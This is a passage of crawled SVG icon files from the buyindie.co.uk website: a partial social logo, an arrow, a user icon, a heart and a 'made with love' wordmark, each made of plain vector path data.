	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M3.7,20.4h11.5v36.9H3.7V20.4z M9.4,2.1c3.7,0,6.6,3,6.6,6.7c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6
	C2.8,5.1,5.7,2.1,9.4,2.1L9.4,2.1z M22.4,57.3h11.5V39.1c0-4.8,0.9-9.5,6.9-9.5c5.9,0,6,5.5,6,9.8v18h11.5V37.1
	c0-9.9-2.1-17.6-13.8-17.6c-5.6,0-9.3,3.1-10.9,6h-0.2v-5h-11V57.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/arrow-right-01.svg
body_size: 198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<polygon class="st0" points="0,252.7 458.1,252.7 300.9,390.7 311,402.2 490,245 311,87.8 300.9,99.3 458.1,237.3 0,237.3 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg
body_size: 879
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#1C4A58;}
	.st3{display:none;fill-rule:evenodd;clip-rule:evenodd;fill:#1C4A58;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#1C4A58;stroke-width:25;stroke-miterlimit:10;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
			c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
			c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
			c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
			c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
			c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/>
	</g>
</g>
<path class="st3" d="M247.7,5c-66.4,0-120.8,52.9-120.8,118.8c0,42.4,22.5,79.3,56.2,100.3C88.7,252.6,18.8,341.4,10.6,441.5
	c-1.8,21.7,16,38,35.8,38h402.7c19.8,0,37.6-16.3,35.8-38c-8.2-100.1-78.1-188.9-172.5-217.4c33.7-21,56.1-58,56.1-100.3
	C368.5,57.9,314.1,5,247.7,5z M163.5,123.8c0-45.1,37.4-82.2,84.2-82.2s84.2,37.1,84.2,82.2c0,45.1-37.4,82.2-84.2,82.2
	S163.5,168.9,163.5,123.8z M68.8,443c-11.6,0-20.8-10-18.6-21.4c18.4-94.6,100.6-170.5,197.5-170.5c96.9,0,179.1,75.8,197.5,170.5
	c2.2,11.4-7,21.4-18.6,21.4H68.8z"/>
<circle class="st4" cx="245.3" cy="141" r="121"/>
<path class="st4" d="M243.7,301.5c125.2,0,226.7,55.5,226.7,124.1S17,494.1,17,425.6S118.5,301.5,243.7,301.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.4 490.4" xmlns:v="https://vecta.io/nano"><path d="M222.5 453.7c6.1 6.1 14.3 9.5 22.9 9.5 8.5 0 16.9-3.5 22.9-9.5L448 274c27.3-27.3 42.3-63.6 42.4-102.1 0-38.6-15-74.9-42.3-102.2S384.6 27.4 346 27.4c-37.9 0-73.6 14.5-100.7 40.9-27.2-26.5-63-41.1-101-41.1-38.5 0-74.7 15-102 42.2C15 96.7 0 133 0 171.6c0 38.5 15.1 74.8 42.4 102.1l180.1 180zM59.7 86.8c22.6-22.6 52.7-35.1 84.7-35.1s62.2 12.5 84.9 35.2l7.4 7.4c2.3 2.3 5.4 3.6 8.7 3.6h0a12.43 12.43 0 0 0 8.7-3.6l7.2-7.2c22.7-22.7 52.8-35.2 84.9-35.2 32 0 62.1 12.5 84.7 35.1 22.7 22.7 35.1 52.8 35.1 84.8s-12.5 62.1-35.2 84.8L251 436.4c-2.9 2.9-8.2 2.9-11.2 0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8s12.5-62.1 35.1-84.8z" fill="#1c4a58"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/madewlove.svg
body_size: 4477
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6497 1231.6" fill="#fff" xmlns:v="https://vecta.io/nano"><path d="M0 0h6497v1231.6H0z" opacity="0"/><path d="M1280.5 904.5c-3.8 0-5.7-1.5-5.7-4.6 0-.7-.6-4.6-1.7-11.4s-2.3-16.3-3.4-28.5c-1.1-12.1-1.7-26.2-1.7-42.1s.7-33 2.3-51.2c-28.8 19.7-63.4 33.6-103.6 41.5-40.2 8-83.5 12-129.8 12-38.7 0-78.2-2.1-118.4-6.3S838.4 804.4 799 798c-39.5-6.4-77-13.3-112.7-20.5l-97.9-21.1-41-8.5c-12.9-2.7-24.7-4.7-35.3-6.3-19.7-3.8-37.9-4.7-54.6-2.8s-31.1 5.5-43.3 10.8c-12.1 5.3-22.2 12.1-30.2 20.5s-13.1 17.5-15.4 27.3c-6.8 28.1 7.6 49.3 43.3 63.8 1.5 0 2.7.6 3.4 1.7.8 1.1.4 2.5-1.1 4 0 1.5-.7 2.8-2.3 4-1.5 1.1-3 1-4.6-.6-19.7-6.8-34-17.3-42.7-31.3s-10.8-29.4-6.3-46.1c3-10.6 8.7-20.7 17.1-30.2s19.2-17.3 32.4-23.3c13.3-6.1 28.9-10.1 46.7-12s37.8-.9 59.8 2.8c10.6 1.5 22.4 3.6 35.3 6.3s26.9 5.9 42.1 9.7l107 22.2c39.5 8 80.6 15.4 123.5 22.2A1854.31 1854.31 0 0 0 952 806.5c43.6 3.8 85.4 4.6 125.2 2.3s76.8-7.8 111-16.5 62.6-22.6 85.4-41.5c1.5-1.5 3.4-1.9 5.7-1.1 2.3 2.3 3 4.2 2.3 5.7-2.3 19-3.2 37-2.8 54.1l1.7 45c1.5-6.1 2.8-12.7 4-19.9 1.1-7.2 2.5-14.2 4-21.1 15.2-59.2 35.7-88.8 61.5-88.8 7.6 0 13.7 3.2 18.2 9.7 4.6 6.5 8.1 14.8 10.8 25s4.4 21.3 5.1 33l2.3 33.6 1.1 21.6c1.5-3.8 2.5-7.6 2.8-11.4.4-3.8 1.3-7.6 2.8-11.4 2.3-10.6 5.1-21.8 8.5-33.6s7.4-22.6 12-32.4c4.6-9.9 9.9-18 15.9-24.5 6.1-6.4 13.7-9.7 22.8-9.7 7.6 0 13.5 2.3 17.6 6.8 4.2 4.6 7.4 10.2 9.7 17.1s3.6 14.6 4 23.3.6 17.3.6 25.6c0 12.9.6 25.2 1.7 37s4.7 18.8 10.8 21.1c6.1 3 13.3 2.8 21.6-.6s16.9-8.5 25.6-15.4c8.7-6.8 17.1-14.8 25-23.9 8-9.1 15-18.2 21.1-27.3 3-3 5.7-3.8 8-2.3 3.8 2.3 4.2 4.9 1.1 8-5.3 8.4-12.1 17.5-20.5 27.3-8.4 9.9-17.5 19-27.3 27.3-9.9 8.4-19.9 14.4-30.2 18.2-10.2 3.8-19.9 3.4-29-1.1-9.1-4.6-14.4-13.1-15.9-25.6s-2.3-26.4-2.3-41.5c-.8-19-2.3-34.2-4.6-45.5-2.3-11.4-8-17.1-17.1-17.1-6.8 0-12.7 3-17.6 9.1s-9.3 13.7-13.1 22.8-7 19-9.7 29.6l-7.4 29.6c-6.1 26.6-12.1 39.8-18.2 39.8-4.6 0-7.4-2.8-8.5-8.5s-2.1-16.1-2.8-31.3c-.8-7.6-1.5-16.7-2.3-27.3s-1.9-20.7-3.4-30.2-3.8-17.5-6.8-23.9-7.2-9.7-12.5-9.7c-10.6 0-19.7 6.5-27.3 19.4s-13.9 28.1-18.8 45.5a525.12 525.12 0 0 0-12 53.5c-3 18.2-4.9 33-5.7 44.4.1 3.8-1.8 5.7-5.6 5.7z"/><path d="M1606.1 904.5c-22.8 0-36-14.4-39.8-43.3-.7-11.4 1.1-24.3 5.7-38.7s11.8-28.3 21.6-41.6c9.9-13.3 22.2-25 37-35.3 14.8-10.2 32.4-16.9 52.9-19.9 1.5-.7 3-.6 4.6.6 1.5 1.1 2.3 2.5 2.3 4 .7 3-.8 5.3-4.6 6.8-19 3-35.3 9.3-49 18.8s-25 20.1-34.2 31.9c-9.1 11.8-15.7 24.3-19.9 37.6s-5.5 25.2-4 35.9c0 6.1 1.9 12.9 5.7 20.5s11 11.4 21.6 11.4 20.9-5.1 30.7-15.4c9.9-10.2 19-22.6 27.3-37s15.5-29.2 21.6-44.4 10.6-27.3 13.7-36.4c.7-3 2.6-4.2 5.7-3.4 3.8 0 5.7 1.5 5.7 4.6v19.4c0 8.4.6 17.1 1.7 26.2s2.8 17.6 5.1 25.6 5.3 14.2 9.1 18.8c3 3 6.8 4.6 11.4 4.6 9.1 0 19.9-7.2 32.4-21.6s23.7-30 33.6-46.7c2.3-3 4.9-3.8 8-2.3 3 .8 3.8 3.4 2.3 8-3.8 6.8-8.7 14.6-14.8 23.3s-12.5 16.7-19.4 23.9c-6.8 7.2-13.9 13.5-21.1 18.8s-14.2 8-21.1 8c-7.6 0-13.7-2.7-18.2-8-6.8-7.6-11.6-17.6-14.2-30.2-2.7-12.5-4.7-24.8-6.3-37-3.8 10.6-8.9 22.4-15.4 35.3s-13.7 25-21.6 36.4c-8 11.4-16.7 21.1-26.2 29-9.2 7.8-19.3 11.8-29.9 11.8z"/><path d="M1820.1 904.5c-19.7 0-31.9-9.5-36.4-28.5-2.3-9.1-2.6-19.7-1.1-31.9 1.5-12.1 5.1-24.5 10.8-37s13.3-24.7 22.8-36.4c9.5-11.8 20.7-21.8 33.6-30.2 8.3-5.3 17.8-8.9 28.5-10.8 10.6-1.9 20.5-.6 29.6 4l3.4 2.3c-3-32.6-3.8-67.7-2.3-105.3s5.1-74.2 10.8-109.9 13.3-68.1 22.8-97.3 20.7-51.8 33.6-67.7c15.9-18.2 32.6-24.7 50.1-19.4 27.3 6.8 36.4 44.8 27.3 113.8-3.8 25-9.5 52.4-17.1 82s-16.9 59.8-27.9 90.5-23.3 60.9-37 90.5-27.7 56.9-42.1 82l6.3 19.4c1.9 6.1 4 11.4 6.3 15.9 7.6 16.7 16.7 25 27.3 25 22.8 0 51.2-22.8 85.4-68.3 3-4.6 5.3-4.9 6.8-1.1 4.6 3 5.3 5.3 2.3 6.8-34.9 49.3-66.4 74-94.5 74-15.9 0-28.5-10.6-37.6-31.9-3.8-7.6-6.8-16.3-9.1-26.2-17.5 28.9-35.1 52-52.9 69.4-18 17.6-34.5 26.3-49.7 26.3zm67.2-164c-6.1 0-11.8 1-17.1 2.8-5.3 1.9-9.9 4-13.7 6.3-24.3 15.2-42.1 35.1-53.5 59.8s-14.4 45.7-9.1 63.2c1.5 4.6 4.2 9.1 8 13.7s9.9 6.8 18.2 6.8c12.9 0 27.9-8.7 45-26.2s35.1-42.1 54.1-74c-1.5-4.6-2.5-9.1-2.8-13.7a60.67 60.67 0 0 0-2.8-13.7c0-.7-.2-1.3-.6-1.7s-.6-.9-.6-1.7c-1.5-9.1-4.9-15.2-10.2-18.2-2.3-.7-4.6-1.5-6.8-2.3-2.4-.7-5.1-1.1-8.1-1.1zm127.5-393.8c-9.9 0-20.1 5.7-30.7 17.1-13.7 15.9-25.2 40.8-34.7 74.6s-16.7 70.8-21.6 111a1094.1 1094.1 0 0 0-8 121.8c-.4 41 2.1 76.7 7.4 107l23.9-45.5a1390.19 1390.19 0 0 0 58.1-148c16.7-50.8 28.1-96.4 34.2-136.6 3.8-29.6 4-53.1.6-70.6-3.4-17.4-10.1-27.7-19.9-30.7h-9.3z"/><path d="M3222.8 786.1c-3.7-14.5-48.8 34-92.2-23.9-13.8-6.9-10 4.7-21.6 43.3-32.1 107.1-39.1 108.8-58.6 25-4.9-20.9-9.8-57.5-15.4-73.4-4.7-13.3-13.8-12.1-18.2-1.7-6.7 15.7-52.9 200.5-71.7 112.7-20.9-97.6 5.4-129.4-18-156-50.4-70.5-242.8-16.6-324.8 13.7-377.3 139.3-571.8 242.6-547.6 96.8 42.8-2.6 86.8-37.4 94.5-71.7 2-30.9-45.4-46.1-85.4 23.9-22.3 39.1-35.4 90-1.7 120.1 74.3 66.6 539-198.4 749.6-205.5 47.1-1.5 114.2 7.3 113.5 53.1-.5 36.5-4.9 159.8 31.3 159.8 31.1 0 51.9-79.3 60.3-109.3 10.6-37.9 5.9-37.9 15.9 8 14.1 68.6 22.6 101.3 39.8 101.3 19.6 0 35.4-49.6 41-68.3 28.2-106-2.9-24.9 76.8-31.9 8.7-.7 19.2-3.8 31.3-9.1 3.8-1.6 4.2-3.9 1.2-6.9zm-1131.8-33c3.8-3 8.7-6.6 14.8-10.8s12.1-6.3 18.2-6.3c3 0 6.1.8 9.1 2.3 1.5 0 2.8.6 4 1.7 1.1 1.1 1.3 4 .6 8.5-.8 5.3-3.4 11.4-8 18.2s-10.4 13.3-17.6 19.4-15.4 11.6-24.5 16.5-18.6 7.8-28.5 8.5c7.6-23.5 18.3-42.8 31.9-58z"/><path d="M3233 712.1c0 6.8-3 10.2-9.1 10.2-7.6 0-11.4-3.4-11.4-10.2s3.8-10.2 11.4-10.2c6.1-.1 9.1 3.4 9.1 10.2zm22.8 193.5c-3.8 0-6.1-.4-6.8-1.1-9.1-1.5-16.1-7.2-21.1-17.1-4.9-9.9-8.4-21.8-10.2-35.9-1.9-14-2.8-29.6-2.8-46.7s.7-34 2.3-50.7c0-3 1.9-4.6 5.7-4.6 3 0 4.6 1.9 4.6 5.7-.8 9.1-1.3 21.3-1.7 36.4-.4 15.2.2 30.4 1.7 45.5 3.8 34.9 11.4 53.5 22.8 55.8 1.5 0 2.5.2 2.8.6.4.4 1.3.6 2.8.6 9.1 0 18.4-4 27.9-12s18.4-17.6 26.8-29c8.3-11.4 15.7-23.1 22.2-35.3l15.4-29.6c0-1.5.7-2.6 2.3-3.4 1.5-.7 3-.4 4.6 1.1 2.3 0 3.4 2.3 3.4 6.8-.8 1.5-4.2 8.2-10.2 19.9-6.1 11.8-13.7 24.5-22.8 38.1-9.1 13.7-19.7 26.2-31.9 37.6-12.4 11.6-24.9 17.3-37.8 17.3z"/><path d="M3510.8 551.6c4.6 0 6.8 1.9 6.8 5.7 0 4.6-2.3 6.8-6.8 6.8h-77.4l-1.1 8c-9.9 47.1-21.3 90.3-34.2 129.8s-25.4 69.1-37.6 88.8l4 29c1.1 8.7 2.8 16.9 5.1 24.5 4.6 18.2 9.3 30.6 14.2 37 4.9 6.5 9.3 10.4 13.1 12 6.8 1.5 14.8-.9 23.9-7.4 9.1-6.4 18.4-15.2 27.9-26.2s18.6-23.1 27.3-36.4 16.5-25.6 23.3-37c1.5-3 3.8-3.8 6.8-2.3 2.3 1.5 3.4 4.6 3.4 9.1-1.5 3-6.1 10.4-13.7 22.2s-16.5 24.3-26.8 37.6c-10.2 13.3-21.5 25.2-33.6 35.9-12.1 10.6-23.5 15.9-34.2 15.9-1.5 0-2.7-.2-3.4-.6-.8-.4-1.9-.6-3.4-.6-14.4-3.8-26.2-22.4-35.3-55.8-4.6-15.2-8-33.8-10.2-55.8v-3.4c-3.8-30.3-5.9-64.9-6.3-103.6s1.3-78.9 5.1-120.7h-70.6c-3 0-4.6-2.3-4.6-6.8 0-3.8 1.5-5.7 4.6-5.7h72.9c.7-12.9 2.3-29.8 4.6-50.7s5.5-42.1 9.7-63.8c4.2-21.6 9.5-41.7 15.9-60.3s13.8-32.1 22.2-40.4c4.6-4.6 8.5-7 12-7.4 3.4-.4 7-.2 10.8.6 9.1 3 15.9 10.2 20.5 21.6 6.1 17.5 8.3 43.5 6.8 78s-6.8 75.3-15.9 122.4h74.2zm-88.8 18.2c0-1.5.2-2.6.6-3.4.4-.7.6-1.5.6-2.3h-63.8c-3 34.9-4.6 70.4-4.6 106.4 0 36.1 1.1 69.6 3.4 100.8 10.6-21.2 21.8-49.9 33.6-86 11.8-36 21.8-74.5 30.2-115.5zm-11.4-225.4c-6.1 6.1-11.8 15.6-17.1 28.5s-10.1 28.5-14.2 46.7c-4.2 18.2-7.8 38.7-10.8 61.5a1946.41 1946.41 0 0 0-8 70.6h64.9c8.3-45.5 13.5-85.6 15.4-120.1s-.2-59.8-6.3-75.7c-2.3-8.3-6.5-13.3-12.5-14.8-.8-.7-1.9-1.1-3.4-1.1-2.3-.2-5 1.4-8 4.4z"/><path d="M4830.6 784.9c-12.3-7.3-26.3 60-83.7 102.5-42.7 31.6-55.9-41.3-64.3-94.5 56.3-64.7 109.1-243.9 119-337 14.7-139-45.7-136.9-70.6-117.8-76.3 58.5-73.1 347.9-59.8 450.2-127.1 133.1-515.9 2.2-695-45-199.2-52.3-184.1 32.2-257.7 91.7-105 84.9-25.9-134.6-112.7-111.6-97.6 26.2-85.5 321.2-95.1 67.2 42-46 82.5-145.2 102.5-204.9 84.9-240 15.6-289.9-38.7-247-93 80.7-82.9 550.8-61.5 564.1 30.1 18.8 12.9-62.8 57.5-135.5 11.6-19 29-37.9 50.7-32.4 35.7 6.6 5.6 122.5 53.5 130.9 17.3 3.5 40.2-12.3 53.5-23.9 33.6-29.3 43.8-49.5 57.2-65.7 8.4-10 17.8-18.8 35.4-26.5 62-27.1 132.2-1.2 224.3 25 165.9 43.9 503.5 146.7 628.4 27.3 5.6 35.8 17 104.7 52.4 104.7 40.9 0 91.3-82.6 107-113.8 1.5-3.8.8-6.4-2.3-8zM3594.5 340.4c9.5-4.3 19.5-3.1 23.3-.6 71.4 17.9-29.4 334.9-107 433.7-4.9-86.5 4.6-397.1 83.7-433.1zM4678.1 740c-27.7-452.9 136.1-483 112.7-284-11.5 98.1-61.1 256.8-109.3 321-1.5-12.2-2.7-24.5-3.4-37z"/><path d="M4879.6 902.2c-15.2 0-28.5-6.1-39.8-18.2-11.4-13.7-18.2-31.7-20.5-54.1s.8-43.8 9.1-64.3c1.5-3 4.2-3.8 8-2.3 3 1.5 3.8 3.8 2.3 6.8-6.8 19-9.5 38.3-8 58.1 1.5 19.7 7.6 36.1 18.2 49 3.8 3.8 8.9 7.6 15.4 11.4 6.4 3.8 14.6 4.6 24.5 2.3 13.7-3.8 25.8-13.5 36.4-29s17.1-33.2 19.4-52.9v-11.4c-16.7-2.3-33.4-6.1-50.1-11.4s-31.5-13.7-44.4-25c-11.4-9.1-17.6-18.4-18.8-27.9-1.1-9.5.2-17.3 4-23.3 3.8-6.8 11-11.6 21.6-14.2s23.1-.6 37.6 6.3c37.2 19 57.7 47.4 61.5 85.4 25.8 2.3 48 2.3 66.6 0l29-3.4c3.8-1.5 5.7 0 5.7 4.6 1.5 2.3.4 4.2-3.4 5.7-1.5.8-11.8 2.3-30.7 4.6-19 2.3-41 2.3-66 0 0 1.5-.2 3.4-.6 5.7s-.6 4.6-.6 6.8c-2.3 22-9.7 41.7-22.2 59.2s-26.8 28.1-42.7 31.9h-11.5zm-13.7-195.8c-10.6 0-17.8 3.4-21.6 10.2-6.1 11.4-1.9 23.5 12.5 36.4 12.1 9.9 25.8 17.5 41 22.8s30.7 8.7 46.7 10.2c-1.5-12.9-6.1-26-13.7-39.3s-21.3-24.5-41-33.6c-9.1-4.4-17.1-6.7-23.9-6.7z"/><path d="M5099.3 902.2c-8.4 0-15.6-4.4-21.6-13.1-6.1-8.7-11-20.3-14.8-34.7s-7-30.9-9.7-49.5-5.1-37.7-7.4-57.5l-2.3-17.1c0-3.8 1.5-5.7 4.6-5.7 4.6 0 6.8 1.5 6.8 4.6l2.3 17.1c.7 10.6 2.3 24.3 4.6 41s4.9 32.8 8 48.4c3 15.6 7 28.9 12 39.8 4.9 11 10.8 16.5 17.6 16.5 5.3 0 11-4 17.1-12s12.1-18 18.2-30.2c6.1-12.1 11.8-25.2 17.1-39.3 5.3-14 9.9-27.5 13.7-40.4 0-3 1.1-4.6 3.4-4.6 3 0 5.3.8 6.8 2.3 9.1 9.1 17.6 15.4 25.6 18.8s17.3 5.5 27.9 6.3 21.6-2.3 33-9.1c1.5-1.5 3.8-.7 6.8 2.3 1.5 1.5 1.9 3 1.1 4.6-.8 1.5-1.9 2.3-3.4 2.3-10.6 6.1-20.7 9.5-30.2 10.2-9.5.8-18.2 0-26.2-2.3s-15.2-5.3-21.6-9.1c-6.5-3.8-11.6-7.2-15.4-10.2-1.5 6.1-4.2 14.2-8 24.5-3.8 10.2-8 20.7-12.5 31.3-19.8 43.2-37.6 64.8-53.5 64.8z"/><path d="M5300.8 904.5c-15.2 0-26.4-3.2-33.6-9.7-7.2-6.4-12.3-13.1-15.4-19.9-3.8-9.1-5.5-19.4-5.1-30.7.4-11.4 2.7-23.1 6.8-35.3 4.2-12.1 9.3-23.5 15.4-34.2 6.1-10.6 12.9-20.1 20.5-28.5 8.3-9.1 17.1-15.4 26.2-18.8s17.8-3.2 26.2.6c9.1 3.8 13.3 11.4 12.5 22.8-1.5 6.8-4.9 14.4-10.2 22.8s-12.3 15.9-21.1 22.8c-8.7 6.8-18.4 12.7-29 17.6s-22 7.8-34.2 8.5c-1.5 9.1-2.3 17.8-2.3 26.2s1.5 15.6 4.6 21.6c6.8 15.2 19.7 22.8 38.7 22.8 18.2 0 40.2-3 66-9.1s54.1-14.2 84.8-24.5c30.7-10.2 63.2-21.8 97.3-34.7l102.5-39.8 156-59.2c49.3-18.2 91.4-30.7 126.4-37.6 63-11.4 111.9-12.9 146.9-4.6 19.7 3.8 33.8 9.7 42.1 17.6 8.3 8 13.7 15.8 15.9 23.3 3.8 10.6 2.8 21.6-2.8 33-5.7 11.4-14.6 20.1-26.8 26.2-3.8 2.3-6.5 1.5-8-2.3-1.5-1.5-1.9-3-1.1-4.6.7-1.5 1.9-2.3 3.4-2.3 9.9-5.3 17.1-12.3 21.6-21.1 4.6-8.7 5.3-17.3 2.3-25.6-2.3-7.6-7.8-14.4-16.5-20.5s-20.9-10.8-36.4-14.2c-15.6-3.4-34.7-4.7-57.5-4-22.8.8-50.1 3.8-82 9.1-34.2 6.8-75.7 19.2-124.7 37S5709.5 773 5654.8 795l-102.5 39.8c-34.2 12.9-66.6 24.5-97.3 34.7s-59.4 18.6-85.9 25c-26.6 6.8-49.4 10-68.3 10zm28.4-168.5c-6.1 0-12.1 2.1-18.2 6.3s-11 7.8-14.8 10.8c-13.7 15.2-24.3 34.5-31.9 58.1 9.9-.7 19.4-3.6 28.5-8.5s17.3-10.4 24.5-16.5 13.1-12.5 17.6-19.4c4.6-6.8 7.2-12.9 8-18.2.7-4.6.6-7.4-.6-8.5-1.1-1.1-2.5-1.7-4-1.7-3-1.6-6.1-2.4-9.1-2.4z"/></svg>